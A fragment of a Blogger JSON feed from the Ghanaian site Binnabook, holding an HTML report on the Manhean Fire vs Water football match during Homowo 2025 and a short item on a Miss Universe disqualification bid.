Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8109878957488287594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8109878957488287594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/how-obinna-pascal-amajuoyi-is.html","title":"How Obinna Pascal Amajuoyi Is Transforming Manhean with Poultry, Catfish, and Visionary Leadership of Binna Group"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtUfWrdx9ZwbVfwwYvTvRwX4wh78xdBMqXLoK6zZKzkyhG5k4JH7skGxX6eAKwb19IwOsWfbC-8Q4gA1oEiCUWtMrVYyOf9vqS4Colunn_6yK_ffWJRlvS4y_YcLUzp6BXzfcVpmzHiJ4WRVOLtFCiKo1HV2pPOauls59tQV0bOwevIXx0lv7ySvb_3lQ\/s72-w409-h544-c\/WhatsApp%20Image%202025-08-27%20at%203.50.04%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5893870282795566052"},"published":{"$t":"2025-08-18T09:43:00.004+00:00"},"updated":{"$t":"2025-08-18T21:01:42.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Water Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EWater Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EManhean, Accra – August 17, 2025\u003C\/strong\u003E\u003Cbr \/\u003E\nIn a thrilling display of athleticism and community spirit, the legendary \u003Cem\u003EFire vs Water\u003C\/em\u003E football match returned to Manhean Presby Park, marking over three decades of tradition and rivalry. The event, held as part of the Homowo Festival celebrations, drew hundreds of spectators and dignitaries, reaffirming its place as one of the most anticipated fixtures in the local sporting calendar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/w387-h516\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg\" width=\"387\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESponsored by Binnaparlour Pizza\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\n\u003Cp\u003EThe match kicked off promptly at \u003Cstrong\u003E4:30 PM\u003C\/strong\u003E, with both sides demonstrating tactical discipline and fierce determination.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizu7k4PUFmp-KOg-2cuFc9MIC0dC9fdyLbBXOHQFc49jvRFFDds_Tn3BDE-OXWI62YljUGpWELIjZL3gYGGsBN9uVIdm8iuKFdOD64zXti8IEqw8hdhJYQLdDOMVdd4h0G5yIGGA76FGF7JAuX-MOJUPl3Vun6LL_icc03hdpDoOC0mPEXiMdsiCch9BM\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.56.53%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"781\" data-original-width=\"1080\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizu7k4PUFmp-KOg-2cuFc9MIC0dC9fdyLbBXOHQFc49jvRFFDds_Tn3BDE-OXWI62YljUGpWELIjZL3gYGGsBN9uVIdm8iuKFdOD64zXti8IEqw8hdhJYQLdDOMVdd4h0G5yIGGA76FGF7JAuX-MOJUPl3Vun6LL_icc03hdpDoOC0mPEXiMdsiCch9BM\/w494-h357\/WhatsApp%20Image%202025-08-18%20at%202.56.53%20PM.jpeg\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFire Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUgQzby4C-zoEVDHgNxSPEMN-wz-JZjAckhQ1x1BoKuh61Kn78UwXsfV4BMKmXUzU8cIjkRWA8ZZdZs8zSPQM3ZfLJFeJ8XANuoWE31dqjZhtJo8cyIlQhFj1OoVYbxUvovtG-AhA0dUp20MiyCkxjjncMc6P4DCKrTq2Y8GSaUMrdXGqaPIyfrn8JMg\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.17.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjUgQzby4C-zoEVDHgNxSPEMN-wz-JZjAckhQ1x1BoKuh61Kn78UwXsfV4BMKmXUzU8cIjkRWA8ZZdZs8zSPQM3ZfLJFeJ8XANuoWE31dqjZhtJo8cyIlQhFj1OoVYbxUvovtG-AhA0dUp20MiyCkxjjncMc6P4DCKrTq2Y8GSaUMrdXGqaPIyfrn8JMg\/w491-h654\/WhatsApp%20Image%202025-08-18%20at%2007.11.17.jpeg\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWater Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cstrong\u003EWater FC\u003C\/strong\u003E took an early lead in the 10th minute, capitalizing on a defensive lapse to slot home the opening goal. The momentum shifted midway through the first half, but it wasn’t until the \u003Cstrong\u003E55th minute\u003C\/strong\u003E that \u003Cstrong\u003EFire FC\u003C\/strong\u003E found their equalizer courtesy of a\u0026nbsp;stunning long-range header\u0026nbsp;\u0026nbsp;by \u003Cstrong\u003EAdama Tagoe\u0026nbsp;\u003C\/strong\u003Efrom outside the 18-yard box to level the score at \u003Cstrong\u003E1–1\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E🎶 Halftime Show Electrifies the Crowd\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EAs the teams regrouped for the second half, the atmosphere soared with a vibrant halftime music performance by Rain Africa, featuring Ghanaian superstar Rain De-Exit. The crowd was treated to a high-energy set that blended traditional rhythms with contemporary Afrobeat, turning the pitch into a stage and adding a celebratory pulse to the already electric environment.\u003C\/p\u003E\n\u003Cp\u003EDespite several close chances from both teams, the deadlock persisted through full time, leading to a tense \u003Cstrong\u003Epenalty shootout\u003C\/strong\u003E. In a dramatic conclusion, \u003Cstrong\u003EWater FC emerged victorious with an 8–7 win\u003C\/strong\u003E, securing the championship and igniting celebrations among their supporters.\u003C\/p\u003E\n\u003Cp\u003EThe match was more than a contest of skill it was a vibrant community event. The championship cup was paraded through Manhean by \u003Cstrong\u003EBinnaparlour Pizza Ghana\u003C\/strong\u003E, the official sponsor of the tournament. Their support added a festive flair to the occasion, with food, music, and cultural displays enriching the experience for attendees.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMATCH REVIEW WATCH HERE\u003C\/b\u003E\u003C\/p\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/-qNL4rgOPK0?si=rd3Ob1O1K7qPRGv8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003Cp\u003EThe opening ceremony featured notable figures including \u003Cstrong\u003EHonorable Malik Abbas\u003C\/strong\u003E, \u003Cstrong\u003EHonorable Daniel Aryee\u003C\/strong\u003E (Assembly Chairman of Manhean), and \u003Cstrong\u003EMr. Obinna Pascal Amajuoyi\u003C\/strong\u003E, CEO of Binnaparlour Pizza Ghana. Delegates from the African diaspora and local sports organizations were also present, underscoring the match’s growing regional significance.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6RVzGy1HAZaX_czwZeDNEVCJBCqcsykKyyzddFbCOh-VVzroXsohPyppN7trB1IwF_Gha10FPsXzvmmWar8lctOROGp6Y9roFStAd6rgUF_BiSMLNe0eKWUAF_Z_ks6aIOxjNfhlTi1oeXMVhaXPiVCduI-gS1HTngvnCM2gnG-eSJA2b5GfwFGyepQ\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.18%20(1).jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX6RVzGy1HAZaX_czwZeDNEVCJBCqcsykKyyzddFbCOh-VVzroXsohPyppN7trB1IwF_Gha10FPsXzvmmWar8lctOROGp6Y9roFStAd6rgUF_BiSMLNe0eKWUAF_Z_ks6aIOxjNfhlTi1oeXMVhaXPiVCduI-gS1HTngvnCM2gnG-eSJA2b5GfwFGyepQ\/w510-h680\/WhatsApp%20Image%202025-08-18%20at%2007.11.18%20(1).jpeg\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPresentation of the cup to the community leaders of Manhean by Binnaparlour Pizza\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EfgX1hP7rn9bQyTQTZzndxeDtE_HB5pITbtAHuywFVInThxgHnHdRFsp5zSu0fOmcaagICqJgNvq8_AgwqOVhTUiqIw4qHNLYrzYQ1Iu-0eRlrn6VMY7SeGGWhZKVswvem7qQ-dqucpIJ6zU98-Yi57Cm_BF2jRAUhk4hFA1Mf1w5fjYyI60Fwjy3Oo\/s750\/WhatsApp%20Image%202025-08-18%20at%204.11.05%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"535\" data-original-width=\"750\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EfgX1hP7rn9bQyTQTZzndxeDtE_HB5pITbtAHuywFVInThxgHnHdRFsp5zSu0fOmcaagICqJgNvq8_AgwqOVhTUiqIw4qHNLYrzYQ1Iu-0eRlrn6VMY7SeGGWhZKVswvem7qQ-dqucpIJ6zU98-Yi57Cm_BF2jRAUhk4hFA1Mf1w5fjYyI60Fwjy3Oo\/w533-h380\/WhatsApp%20Image%202025-08-18%20at%204.11.05%20PM.jpeg\" width=\"533\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManhean Fire vs Water Cup\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\u003Cp\u003EAs Water FC prepares to defend their title in \u003Cstrong\u003EAugust 2026\u003C\/strong\u003E, the rivalry between Fire and Water promises to intensify. This year’s edition was a testament to the enduring power of sport to unite communities, celebrate heritage, and inspire future generations.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIxx0KwltvsDBs87hnsN9WXJgeI2xSxrp-0ZJ-x__-4EEYCmy29E6wgoe0d6l_DW_dAb7qvjDN-2ce4gIT8mQRsch8OkH518H9o3Bcw9ye2vaRz-XLd31eMAFpLam42ahspSNx2eKmEJ1_Udj9yw-WcEr2UBI_Ifz0ZhQdkNp6EiGqUBXc-gwW0I6OFU\/s1000\/WhatsApp%20Image%202025-08-18%20at%2007.11.23.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIxx0KwltvsDBs87hnsN9WXJgeI2xSxrp-0ZJ-x__-4EEYCmy29E6wgoe0d6l_DW_dAb7qvjDN-2ce4gIT8mQRsch8OkH518H9o3Bcw9ye2vaRz-XLd31eMAFpLam42ahspSNx2eKmEJ1_Udj9yw-WcEr2UBI_Ifz0ZhQdkNp6EiGqUBXc-gwW0I6OFU\/w393-h524\/WhatsApp%20Image%202025-08-18%20at%2007.11.23.jpeg\" width=\"393\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewater won\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW64eWvmm5TSW9DmcQR6yu9C4p-b8HSrQ7OLj3E_aw-H5GcE0pcKu3Up2Cr49BEZm-gVFNeDqAvud_sGLsdCYKA7t-rHxl9N1FIEy3KO5nnSrhZhOvRTNoMbYmKfWnHGVsSE4kn263U5n_4GPOFiYm7-iBiFx6_pKkaiBeRBKxxSqgOTarzd0f2p_zyJo\/s1080\/WhatsApp%20Image%202025-08-18%20at%202.55.03%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"541\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW64eWvmm5TSW9DmcQR6yu9C4p-b8HSrQ7OLj3E_aw-H5GcE0pcKu3Up2Cr49BEZm-gVFNeDqAvud_sGLsdCYKA7t-rHxl9N1FIEy3KO5nnSrhZhOvRTNoMbYmKfWnHGVsSE4kn263U5n_4GPOFiYm7-iBiFx6_pKkaiBeRBKxxSqgOTarzd0f2p_zyJo\/w406-h541\/WhatsApp%20Image%202025-08-18%20at%202.55.03%20PM.jpeg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGreeting of the offficials\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64OSzDbWKokN9zqt4rgV-lA37PdYLWY6atdUSaJVdXMl3Q06XOfuYAw39X_tqHljxpPyFKSbkOpgHc7ETtGeQqjvkPzKFrOUgY8lyJXSbmtviOxGToPmH6h8fx4hsxybuzPbNDNuZAIZxBPQ4vl3Y7APzNcYKCn1KtaR438wCAbMvxFzGcn82lGZmKk4\/s1000\/WhatsApp%20Image%202025-08-18%20at%203.12.34%20PM.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi64OSzDbWKokN9zqt4rgV-lA37PdYLWY6atdUSaJVdXMl3Q06XOfuYAw39X_tqHljxpPyFKSbkOpgHc7ETtGeQqjvkPzKFrOUgY8lyJXSbmtviOxGToPmH6h8fx4hsxybuzPbNDNuZAIZxBPQ4vl3Y7APzNcYKCn1KtaR438wCAbMvxFzGcn82lGZmKk4\/w406-h542\/WhatsApp%20Image%202025-08-18%20at%203.12.34%20PM.jpeg\" width=\"406\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWater team celebrating with the cup\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EBINNABOOK MEDIA\u003Cdiv\u003EREPORTING FROM\u003C\/div\u003E\u003Cdiv\u003EACCRA GHANA\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5893870282795566052\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/water-claims-victory-in-historic-fire.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5893870282795566052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5893870282795566052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/08\/water-claims-victory-in-historic-fire.html","title":"Water Claims Victory in Historic Fire vs Water Clash at Manhean Presby Park"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYWmaw255TS_FzvwJqP_scNpaH5gVq2AfBGHhVT20vg9eidIv8hhP08fIIyGvAhSdqAtYv1iypPL-VQLVplwyvh8TUX1Nti3d6X1g8plcJaOcFfQTcRoFnQ17xz_a3tIzC1iMTbZyIt5jSNgqZ9168T2brjZs9lKpNdaaNJRJjFmiXh2mnHtr8PrMgm0I\/s72-w387-h516-c\/WhatsApp%20Image%202025-08-18%20at%202.58.49%20PM%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6681205524563289886"},"published":{"$t":"2024-11-03T16:46:00.005+00:00"},"updated":{"$t":"2024-11-03T16:46:49.034+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"andela Foundation Seeks Chidimma Adetshina's Disqualification At Miss Universe"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7AkukkcvHFHGva9EHxtiP4MiGPiDdSN2XZpAvQUKowEuXmf0EFYwPT5eJc18GHh5yKlQ_tL7uPIDJ1pCbIy1Alc6aBSuMehY4VDlaatuvoBGvDGhCCTGKjWdU_ujfTvcqN3LULqOH7-xt2IsgALgkOgVR0E3yel-HJ1cUce8YI43clM0oDrSjE3eMKb4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"720\" data-original-width=\"720\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7AkukkcvHFHGva9EHxtiP4MiGPiDdSN2XZpAvQUKowEuXmf0EFYwPT5eJc18GHh5yKlQ_tL7uPIDJ1pCbIy1Alc6aBSuMehY4VDlaatuvoBGvDGhCCTGKjWdU_ujfTvcqN3LULqOH7-xt2IsgALgkOgVR0E3yel-HJ1cUce8YI43clM0oDrSjE3eMKb4=w357-h357\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Meliszwe Mandela Foundation, named after Nelson Mandela's grandson, has been the latest organisation to attempt to halt Chidimma Adesthina's shot at Miss Universe\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyifATE5u44o6dKe8wBlLT52MNUiyIHI973TJNg3hBbp1L1_m8Sfp2JXtCCyg5hvzoak5DXubIRwsWx_heEw2jgortYClv8yjygZGj0cVpDvxU6CcbAD8e1Ho3kMz4FrZerYFp8RfNJSxy-KU2oj3tR36QIEF_b09CGudFDtF3FneUg0LyIq7WBx-88ag\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1520\" data-original-width=\"720\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyifATE5u44o6dKe8wBlLT52MNUiyIHI973TJNg3hBbp1L1_m8Sfp2JXtCCyg5hvzoak5DXubIRwsWx_heEw2jgortYClv8yjygZGj0cVpDvxU6CcbAD8e1Ho3kMz4FrZerYFp8RfNJSxy-KU2oj3tR36QIEF_b09CGudFDtF3FneUg0LyIq7WBx-88ag=w215-h453\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMandela Foundation argued that Chidimma should be disqualified from participating in Miss Universe. They argued she had contravened two South African laws in the Immigration Act and an International Law - a UN protocol which condemns travel with fraudulent documentation.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6681205524563289886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/11\/andela-foundation-seeks-chidimma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6681205524563289886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6681205524563289886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/11\/andela-foundation-seeks-chidimma.html","title":"andela Foundation Seeks Chidimma Adetshina's Disqualification At Miss Universe"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7AkukkcvHFHGva9EHxtiP4MiGPiDdSN2XZpAvQUKowEuXmf0EFYwPT5eJc18GHh5yKlQ_tL7uPIDJ1pCbIy1Alc6aBSuMehY4VDlaatuvoBGvDGhCCTGKjWdU_ujfTvcqN3LULqOH7-xt2IsgALgkOgVR0E3yel-HJ1cUce8YI43clM0oDrSjE3eMKb4=s72-w357-h357-c","height":"72","width":"72"}